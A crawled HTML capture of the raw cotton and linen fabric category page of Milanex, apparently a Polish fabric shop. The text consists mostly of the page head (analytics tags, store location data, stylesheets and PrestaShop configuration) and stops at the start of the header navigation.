

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://milanex.pl/156-surowa-bawelna-len
body_size: 31641
content:





<!doctype html>
<html lang="pl"  class="default" >

  <head>
  
	
	 <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-53F8BN7');</script>
	<!-- End Google Tag Manager -->
	
	
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Len i bawełna – wytrzymałe materiały z bawełny i lnu - Milanex</title>
  <meta name="description" content="Oferujemy tkaniny z lnu i bawełny, które są wytrzymałe, oddychające i dobrze absorbują wilgoć. Sprawdź naszą ofertę i wybierz coś dla siebie!">
  
    
  									<link rel="canonical" href="https://milanex.pl/156-surowa-bawelna-len">
					    

	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}

		gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied'
		});
	</script>


<script>
  document.addEventListener('DOMContentLoaded', function () {
    var toggleButton = document.getElementById('toggle-description');
    var shortDesc = document.getElementById('short-desc');
    var fullDesc = document.getElementById('full-desc');

    toggleButton.addEventListener('click', function() {
      if (fullDesc.style.display === 'none') {
        fullDesc.style.display = 'block';
        shortDesc.style.display = 'none';
        toggleButton.textContent = 'Zwiń opis';
      } else {
        fullDesc.style.display = 'none';
        shortDesc.style.display = 'inline';
        toggleButton.textContent = 'Rozwiń opis';
      }
    });
  });
</script>

<style>
span#short-desc 
{
	color:#4a4a4a;
line-height: 1.5rem;
    font-size: 0.875rem;
}
</style>


	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-K2TF3TC68X"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-K2TF3TC68X');
	</script>


  
  <script type="application/ld+json">
{
	"@context": {
		"@vocab": "http://schema.org/"
	},
	"@graph": [
		{
			"@type": "Organization",
			"name": "Milanex s.c.",
			"url": "https://www.milanex.pl/",
			"logo": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 09:00-17:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "Na Zakolu Wisły 12A",
				"addressLocality": "Kraków",
				"addressRegion": "małopolskie",
				"postalCode": "30-729"
			},
			"telephone": "607305083",
			"email": "tkaniny@milanex.pl",
			"image": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 10:00-18:00",
				"Sa 10:00-14:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "Św Filipa 13",
				"addressLocality": "Kraków",
				"addressRegion": "małopolskie",
				"postalCode": "31-150"
			},
			"telephone": "609227902",
			"email": "",
			"image": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 10:00-19:00",
				"Sa 10:00-14:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "os. Urocze 18",
				"addressLocality": "Kraków",
				"addressRegion": "małopolskie",
				"postalCode": "31-954"
			},
			"telephone": "693039103",
			"email": "",
			"image": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 09:00-17:00",
				"Sa 09:00-13:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "Rzemieślnicza 22",
				"addressLocality": "Myślenice",
				"addressRegion": "małopolskie",
				"postalCode": "32-400"
			},
			"telephone": "607117901",
			"email": "",
			"image": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 09:00-17:00",
				"Sa 09:00-14:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "Adama Mickiewicza 2b",
				"addressLocality": "Nowy Targ",
				"addressRegion": "małopolskie",
				"postalCode": "34-400"
			},
			"telephone": "609444024",
			"email": "",
			"image": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 09:00-17:00",
				"Sa 09:00-14:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "Żywiecka 22",
				"addressLocality": "Nowy Sącz",
				"addressRegion": "małopolskie",
				"postalCode": "33-300"
			},
			"telephone": "733305025",
			"email": "",
			"image": "https://milanex.pl/img/image.png"
		}
	]
}
</script>
  
  
                  <link rel="alternate" href="https://milanex.pl/156-surowa-bawelna-len" hreflang="pl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1702470200">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1702470200">


  

    <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/assets/css/theme.css?1732575411" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/ps_facetedsearch/views/dist/front.css?1617793586" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leoblog/views/css/leoblog.css?1636998479" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leobootstrapmenu/views/css/megamenu.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leobootstrapmenu/views/css/leomenusidebar.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leoslideshow/views/css/typo/typo.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leoslideshow/views/css/iView/iview.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leoquicklogin/views/css/front.css?1609797695" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1607078262" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leofeature/views/css/front.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/imoje/assets/css/imoje-legacy-front.min.css?1612714356" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/stprovideos/views/css/front.css?1665046536" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/stprovideos/views/css/video-js.css?1665046536" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/pmcookie//views/css/front-1.0.5.css?1720729543" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/pmcookie//views/css/custom.css?1720730118" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/pmcookie//views/css/jquery-confirm.css?1720729543" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1547474726" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1547474726" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/js/jquery/plugins/fancybox/jquery.fancybox.css?1547474726" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.css?1607078262" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/blockgrouptop/views/css/blockgrouptop.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruch-osm.sysadvisors.pl/widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/ruch/views/css/ruch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/pproperties/views/css/pproperties.css?1610994046" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/assets/css/custom.css?1729061142" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/appagebuilder/views/css/animate.css?1607078261" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/owl.carousel.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/owl.theme.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/slick-theme.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/slick.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/styles.css?1611759807" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/appagebuilder/views/css/unique.css?1607078261" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/positions/headerposition1527688813.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/positions/footerposition1527678142.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/profiles/profile1527687279.css?1634716015" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_OREO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttonwishlist_title_add = "Dodaj do ulubionych";
        var buttonwishlist_title_remove = "Usu\u0144 z ulubionych";
        var enable_dropdown_defaultcart = 0;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "133";
        var isLogged = false;
        var leo_push = 0;
        var leo_token = "d6b072bd708155b23a3ae500f033f509";
        var lf_is_gen_rtl = false;
        var lql_ajax_url = "https:\/\/milanex.pl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/milanex.pl\/moje-konto";
        var lql_redirect = "1";
        var number_cartitem_display = 3;
        var pm_ca_show = "1";
        var pm_cookie_delay_time = 0;
        var pm_cookie_gv2 = "0";
        var pm_cookie_label = {"Check all":"Zaznacz wszystkie","Settings":"Ustawienia","Accept all":"Zaakceptuj wszystkie","Submit selected":"Zaakceptuj wybrane i zapisz","Accept required":"Zatwierd\u017a tylko wymagane"};
        var pm_cookie_link = "https:\/\/milanex.pl\/module\/pmcookie\/cookie?ajax=1";
        var pm_cookie_link_conf = "https:\/\/milanex.pl\/module\/pmcookie\/settings?conf=1";
        var pm_cookie_only_required = 0;
        var pm_cookie_opacity = 0.5;
        var pm_cookie_reload = 0;
        var pm_cookie_required = ["1"];
        var pm_cookie_settings = false;
        var pm_cookie_show_on_scroll = 0;
        var pm_sr_show = "0";
        var pm_ss_show = "1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":"Za darmo!"},"tax":{"type":"tax","label":"VAT (wliczony)","amount":0,"value":"0,00\u00a0z\u0142"}},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/milanex.pl\/156-surowa-bawelna-len","meta":{"title":"Len i bawe\u0142na \u2013 wytrzyma\u0142e materia\u0142y z bawe\u0142ny i lnu","description":"Oferujemy tkaniny z lnu i bawe\u0142ny, kt\u00f3re s\u0105 wytrzyma\u0142e, oddychaj\u0105ce i dobrze absorbuj\u0105 wilgo\u0107. Sprawd\u017a nasz\u0105 ofert\u0119 i wybierz co\u015b dla siebie!","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-156":true,"category-SUROWA BAWE\u0141NA \/ LEN":true,"category-id-parent-14":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"Milanex s.c.","logo":"\/img\/sklep-z-tkaninami-milanex-logo-1610899552.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/milanex.pl\/","current_url":"https:\/\/milanex.pl\/156-surowa-bawelna-len","shop_domain_url":"https:\/\/milanex.pl","img_ps_url":"https:\/\/milanex.pl\/img\/","img_cat_url":"https:\/\/milanex.pl\/img\/c\/","img_lang_url":"https:\/\/milanex.pl\/img\/l\/","img_prod_url":"https:\/\/milanex.pl\/img\/p\/","img_manu_url":"https:\/\/milanex.pl\/img\/m\/","img_sup_url":"https:\/\/milanex.pl\/img\/su\/","img_ship_url":"https:\/\/milanex.pl\/img\/s\/","img_store_url":"https:\/\/milanex.pl\/img\/st\/","img_col_url":"https:\/\/milanex.pl\/img\/co\/","img_url":"https:\/\/milanex.pl\/themes\/leo_oreo\/assets\/img\/","css_url":"https:\/\/milanex.pl\/themes\/leo_oreo\/assets\/css\/","js_url":"https:\/\/milanex.pl\/themes\/leo_oreo\/assets\/js\/","pic_url":"https:\/\/milanex.pl\/upload\/","pages":{"address":"https:\/\/milanex.pl\/adres","addresses":"https:\/\/milanex.pl\/adresy","authentication":"https:\/\/milanex.pl\/logowanie","cart":"https:\/\/milanex.pl\/koszyk","category":"https:\/\/milanex.pl\/index.php?controller=category","cms":"https:\/\/milanex.pl\/index.php?controller=cms","contact":"https:\/\/milanex.pl\/kontakt","discount":"https:\/\/milanex.pl\/rabaty","guest_tracking":"https:\/\/milanex.pl\/sledzenie-zamowien-gosci","history":"https:\/\/milanex.pl\/historia-zamowien","identity":"https:\/\/milanex.pl\/dane-osobiste","index":"https:\/\/milanex.pl\/","my_account":"https:\/\/milanex.pl\/moje-konto","order_confirmation":"https:\/\/milanex.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/milanex.pl\/index.php?controller=order-detail","order_follow":"https:\/\/milanex.pl\/sledzenie-zamowienia","order":"https:\/\/milanex.pl\/zam\u00f3wienie","order_return":"https:\/\/milanex.pl\/index.php?controller=order-return","order_slip":"https:\/\/milanex.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/milanex.pl\/nie-znaleziono-strony","password":"https:\/\/milanex.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/milanex.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/milanex.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/milanex.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/milanex.pl\/promocje","product":"https:\/\/milanex.pl\/index.php?controller=product","search":"https:\/\/milanex.pl\/szukaj","sitemap":"https:\/\/milanex.pl\/Mapa strony","stores":"https:\/\/milanex.pl\/nasze-sklepy","supplier":"https:\/\/milanex.pl\/dostawcy","register":"https:\/\/milanex.pl\/logowanie?create_account=1","order_login":"https:\/\/milanex.pl\/zam\u00f3wienie?login=1"},"alternative_langs":{"pl":"https:\/\/milanex.pl\/156-surowa-bawelna-len"},"theme_assets":"\/themes\/leo_oreo\/assets\/","actions":{"logout":"https:\/\/milanex.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-small_default.jpg","width":80,"height":80},"cart_default":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-cart_default.jpg","width":100,"height":100},"home_default":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-home_default.jpg","width":400,"height":400},"large_default":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-large_default.jpg","width":800,"height":800},"medium_default":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-medium_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-small_default.jpg","width":80,"height":80},"medium":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-medium_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Cena"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/milanex.pl\/"},{"title":"OFERTA","url":"https:\/\/milanex.pl\/108-oferta"},{"title":"TKANINY DEKORACYJNE","url":"https:\/\/milanex.pl\/11-tkaniny-dekoracyjne"},{"title":"Tkaniny dekoracyjne uniwersalne","url":"https:\/\/milanex.pl\/14-tkaniny-uniwersalne"},{"title":"SUROWA BAWE\u0141NA \/ LEN","url":"https:\/\/milanex.pl\/156-surowa-bawelna-len"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","change_extension":"0"},"time":1768853020,"static_token":"d6b072bd708155b23a3ae500f033f509","token":"e3d9fd180ef8599227947c2d6b9804e2"};
        var show_popup = 0;
        var stprovideos = {"autoplay":true,"controls":true,"controls_youtube":false,"loop":1,"muted":true,"quick_view":0,"thumbnail_event":0,"auto_close_at_end":1,"play_video_text":"","st_is_16":false,"get_videos_url":"https:\/\/milanex.pl\/module\/stprovideos\/ajax","how_to_display":0,"_st_themes_17":false,"_st_themes_16":false,"theme_name":"leo_oreo","video_container":".images-container .product-cover","desc_container":"#description .product-description","gallery_container":".images-container .product-cover","thumbnail_container":".images-container .product-images","video_selector":".images-container .product-cover","thumbnail_selector":".images-container .thumb-container","thumbnail_html":"<li class=\"thumb-container st_pro_video_relative st_pro_video_thumbnail\" data-video-id=\"***\"><img class=\"thumb $$$\" src=\"###\" width=\"100\"><button class=\"st_pro_video_btn st_pro_video_play_icon\" type=\"button\" aria-disabled=\"false\"><span aria-hidden=\"true\" class=\"vjs-icon-placeholder\"><\/span><\/button><\/li>","slider":0,"thumb_slider":0,"gallery_image_size":{"width":"800","height":"800"},"thumbnail_image_size":{"width":"400","height":"400"}};
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "355";
        var wishlist_add = "Produkt zosta\u0142 dodany do ulubionych";
        var wishlist_cancel_txt = "Anuluj";
        var wishlist_confirm_del_txt = "Usun\u0105\u0107 zaznaczony przedmiot?";
        var wishlist_del_default_txt = "Nie mo\u017cna usun\u0105\u0107 domy\u015blnej listy ulubionych";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Musisz by\u0107 zalogowany aby doda\u0107 do ulubionych";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "Przejd\u017a do produktu aby wybra\u0107 ilo\u015b\u0107";
        var wishlist_remove = "Produkt zosta\u0142 usuni\u0119ty do ulubionych";
        var wishlist_reset_txt = "Resetuj";
        var wishlist_send_txt = "Wy\u015blij";
        var wishlist_send_wishlist_txt = "Wy\u015blij list\u0119 ulubionych";
        var wishlist_url = "https:\/\/milanex.pl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Zobacz ulubione";
      </script>
<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Zamknij";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://milanex.pl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Zamknij";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script type="text/javascript" data-keepinline="true">if(typeof window.pp!=="object"){window.pp={};}window.pp.psversion="1.7.5.0";window.pp.version="3.2.4";window.pp.theme="leo_oreo";window.pp.controller="category";window.pp.module="";window.pp.debug=0;window.pp.cfg = {};pp.decimalSign=",";</script><style>
    .st_pro_video_play_on_first_gallery, .st_pro_video_play_static{left:50%;margin-left:-18px;right:auto;}.st_pro_video_play_on_first_gallery, .st_pro_video_play_static{bottom:20px;top:auto;}.st_pro_videos_box{z-index: 9;}.st_pro_video_btn{z-index: 10;}
</style>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-10YPBH1158"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-10YPBH1158',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1214"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1214,"item_name":"TKANINA BARBI KWIATY MAGNOLII NA BEŻU","quantity":1,"price":34,"currency":"PLN","index":0,"item_brand":"","item_category":"tkanina-barbi","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1215"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1215,"item_name":"TKANINA BARBI PASTELOWE KWIATY","quantity":1,"price":34,"currency":"PLN","index":1,"item_brand":"","item_category":"tkanina-barbi","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1216"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1216,"item_name":"TKANINA BARBI KOLOROWE PIWONIE","quantity":1,"price":34,"currency":"PLN","index":2,"item_brand":"","item_category":"tkanina-barbi","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1217"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1217,"item_name":"TKANINA BARBI CZERWONE KWIATY NA SZAROŚCI","quantity":1,"price":34,"currency":"PLN","index":3,"item_brand":"","item_category":"tkanina-barbi","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1218"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1218,"item_name":"TKANINA BARBI BRĄZOWE KWIATY NA BŁĘKICIE","quantity":1,"price":34,"currency":"PLN","index":4,"item_brand":"","item_category":"tkanina-barbi","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1222"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1222,"item_name":"JUTA NATURALNA SUROWA","quantity":1,"price":32,"currency":"PLN","index":5,"item_brand":"","item_category":"juta","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1224"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1224,"item_name":"JUTA DEKORACYJNA NABŁYSZCZANA BORDO","quantity":1,"price":32,"currency":"PLN","index":6,"item_brand":"","item_category":"juta","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1226"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1226,"item_name":"JUTA DEKORACYJNA NABŁYSZCZANA BEŻ","quantity":1,"price":32,"currency":"PLN","index":7,"item_brand":"","item_category":"juta","item_list_id":"category","item_variant":""}})
                });
      });
    </script>
<!-- Orlen-hookHeader category --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>





    
  </head>

  <body id="category" class="lang-pl country-pl currency-pln layout-left-column page-category tax-display-enabled category-id-156 category-surowa-baweLna-len category-id-parent-14 category-depth-level-5 fullwidth">
	
	
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53F8BN7"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
	
	
    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container-full">
